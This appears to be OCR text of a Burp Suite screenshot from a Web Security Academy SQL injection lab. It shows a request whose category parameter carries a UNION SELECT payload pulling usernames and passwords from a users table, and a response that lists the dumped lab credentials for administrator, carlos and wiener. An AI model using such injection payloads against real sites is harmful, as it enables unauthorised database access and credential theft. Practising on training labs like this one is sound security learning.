 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+USERNAME_SPPHIP,PASSWORD_LPBCLO+FROM+USERS_QMUHVR-- HTTP/2
2 Host: 0af8005d0378aacc80110d2100cf004e.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
administrator
</th>
72 <td>
cyghaho1e7d0b8yeyxdj
</td>
73 </tr>
74 <tr>
75 <th>
carlos
</th>
76 <td>
mvf2r1g0689u9h2c0v8n
</td>
77 </tr>
78 <tr>
79 <th>
wiener
</th>
80 <td>
tq65erpjabiylvzglhze
</td>
81 </tr>